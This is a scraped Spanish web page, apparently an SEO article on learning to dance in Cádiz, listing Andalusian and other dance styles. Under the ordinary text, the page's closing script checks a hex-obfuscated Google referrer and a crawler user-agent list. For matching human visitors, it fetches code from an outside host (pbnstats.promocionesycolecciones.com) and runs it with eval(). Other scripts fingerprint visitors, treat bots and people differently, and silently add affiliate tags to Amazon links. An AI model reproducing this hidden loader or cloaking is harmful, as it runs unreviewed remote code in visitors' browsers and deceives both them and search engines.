

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/aprender-a-bailar-en-cadiz/
body_size: 10988
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>Aprender a bailar en Cádiz</title>

        <meta name="description" content="Si quieres aprender a bailar en Cádiz, a continuación vas a acceder a una completa colección de contactos donde tendrás acceso a algunos de los mejores profe...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/aprender-a-bailar-en-cadiz/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Aprender a bailar en Cádiz">

        <meta property="og:description" content="Si quieres aprender a bailar en Cádiz, a continuación vas a acceder a una completa colección de contactos donde tendrás acceso a algunos de los mejores profe...">

        <meta property="og:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Aprender a bailar en Cádiz">

        <meta property="og:url" content="https://amigosdeladanza.es/aprender-a-bailar-en-cadiz/">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-06T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Aprender a bailar en Cádiz">

        <meta name="twitter:description" content="Si quieres aprender a bailar en Cádiz, a continuación vas a acceder a una completa colección de contactos donde tendrás acceso a algunos de los mejores profe...">

        <meta name="twitter:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz.jpg">

        <meta name="twitter:image:alt" content="Aprender a bailar en Cádiz">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Aprender a bailar en C\u00e1diz",

          "description": "Si quieres aprender a bailar en C\u00e1diz, a continuaci\u00f3n vas a acceder a una completa colecci\u00f3n de contactos donde tendr\u00e1s acceso a algunos de los mejores profe...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tiposdebailes.net\/wp-content\/uploads\/2022\/03\/Aprender-a-bailar-en-Cadiz.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-06T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-cadiz\/"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-cadiz\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Aprender a bailar en C\u00e1diz",

              "item": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-cadiz\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8922" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            Aprender a bailar en Cádiz
        </div>

        

        <article>

            <h1>Aprender a bailar en Cádiz</h1>

            <div class="article-meta">

                <span>📅 06/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			            <p>Si quieres <strong>aprender a bailar en Cádiz</strong>, a continuación vas a acceder a una completa colección de contactos donde tendrás acceso a algunos de los mejores profesionales del sector, pudiendo descargar tus primeros pasos en el mundo del baile o la danza, hasta mejorar tus cualidades para alcanzar un nivel profesional, y siempre con la seguridad de que te vas a divertir, te pondrás en forma y conocerás a gente interesante.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="503" src="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz.jpg" alt="" class="wp-image-4336" srcset="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz.jpg 750w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz-300x201.jpg 300w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz-600x403.jpg 600w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz-400x269.jpg 400w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Cadiz-240x161.jpg 240w" sizes="(max-width: 750px) 100vw, 750px"></figure>



<h2 class="wp-block-heading">Cuáles son los bailes tradicionales de Cádiz</h2>



<p>Si quieres descubrir cuáles son los <strong>bailes tradicionales de Cádiz</strong>, te lo vamos a poner muy fácil, y es que a continuación vamos a destacar los <strong>bailes populares de Cádiz</strong> más conocidos y que te pueden ayudar no sólo a descubrir más acerca de las costumbres y la cultura de tu tierra, sino que también puede ser una forma muy interesante de empezar a aprender a bailar:</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="9596755047" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<ul><li><strong>Flamenco</strong>: baile originario de Andalucía que data del siglo XVIII. Es muy representativo de la cultura andaluza, y también es popular entre los gitanos puesto que formaron un papel fundamental en su creación inicial así como en su desarrollo posterior.</li><li><strong>Fandangos</strong>: de compás ternario y con versos octosílabos, este baile popular es representado por una pareja y en él predominan las castañuelas, creando una similitud muy interesante con las jotas.</li><li><strong>Sevillanas</strong>: cante y baile típico especialmente de Sevilla, pero que también está muy extendido por toda Andalucía, siendo especialmente utilizadas durante las romerías.</li><li><strong>Bulerías</strong>: es el tipo de flamenco más bailado en jerez de la frontera, siendo también muy extendido por la mayor parte de Andalucía. Está conformado por tres o cuatro versos octosílabos, y se suele utilizar como estribillo en otros tipos de flamenco como por ejemplo en la soleá.</li><li><strong>Verdiales</strong>: es un tipo de baile de origen campesino que se originó en Málaga y en poco tiempo se iría extendiendo por el resto de Andalucía. Este baile es acompañado por una rondalla.</li></ul>



<p>Además de los <strong>bailes regionales de Cádiz</strong>, también es interesante que valores otras alternativas para aprender a bailar con el objetivo de poder encontrar aquellas que realmente te llenen y te animen a disfrutar de la mejor experiencia.</p>



<h2 class="wp-block-heading">Otros bailes que puedes aprender a bailar en Cádiz</h2>



<p>Los bailes tradicionales son muy divertidos e interesantes, pero recuerda que también tener la posibilidad de elegir entre un amplio abanico de <strong>estilos de baile que puedes aprender a bailar en Cádiz</strong>.</p><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-client="ca-pub-2346620701331677" data-ad-slot="4697643970"></ins>
<br/>



<p>Para ayudarte a que tomes la decisión más acertada, hemos organizado una lista con los tipos de baile más solicitados, de manera que te intentamos ayudar a que abras tu mente y estudies cuáles de ellos te resultan más interesantes, de manera que vayas descartando hasta encontrar el baile perfecto para ti.</p>



<p>Recuerda que tras esto, podrás seguir ampliando tus conocimientos y experiencia a partir de otros bailes distintos, pero hazlo siempre desde el corazón y buscando una experiencia positiva:</p>



<ul><li>Bachata</li><li>Bailes de salón</li><li>Bailes latinos</li><li>Ballet clásico</li><li>Ballet contemporáneo</li><li>Ballet neoclásico</li><li>Bolero</li><li>Breakdance</li><li>Capoeira</li><li>Chachachá</li><li>Charleston</li><li>Danza africana</li><li>Danza contemporánea</li><li>Danza del vientre</li><li>Danza moderna</li><li>Danza profesional</li><li>Electro dance</li><li>Flamenco</li><li>Folk Dance</li><li>Fox</li><li>Foxtrot</li><li>Hip hop</li><li>Jazz</li><li>Locking</li><li>Mambo</li><li>Merengue</li><li>Polka</li><li>Popping</li><li>Quickstep</li><li>Reggaeton</li><li>Rumba</li><li>Salsa</li><li>Samba</li><li>Swing</li><li>Tango</li><li>Tap</li><li>Twerking</li><li>Vals</li></ul>



<h2 class="wp-block-heading">Las ventajas de aprender a bailar en Cádiz</h2>



<p>Es el momento perfecto para <strong>aprender a bailar diferentes tipos de baile</strong>, ya que se trata de una actividad que te va a ayudar a conocer gente nueva, te aportará elevados niveles de felicidad, te ayudará a descansar mucho mejor y mejorará tu energía y ganas de hacer cosas a lo largo del día, sin olvidar que también aporta grandes beneficios a tu físico y a tu mente.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="8332774917" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<p>Te vas a sentir más fuerte, te verás mejor en el espejo, aumentarás tu energía, lograrás una fantástica elasticidad, tu vitalidad se elevará muchísimo, mejorará tu autoestima y autoconfianza, perderás el miedo al ridículo y lograrás vencer la ansiedad y el estrés.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9af8f3eefff6f9f2efe2dae3fbf2f5f5b4ffe9"><span class="__cf_email__" data-cfemail="bbd9d2cfded7d8d3cec3fbc2dad3d4d495dec8">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#2b49425f4e4748435e536b524a434444054e58"><span class="__cf_email__" data-cfemail="fb99928f9e9798938e83bb829a939494d59e88">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=18590&from=amigosdeladanza.es&id=238')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/objetivos.htm' alt='Objetivos de la danza'><h2>Objetivos de la danza</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#30525f44595a5f5e5c595e5570575d51595c1e535f5d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aprender+a+bailar+en+C%C3%A1diz", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
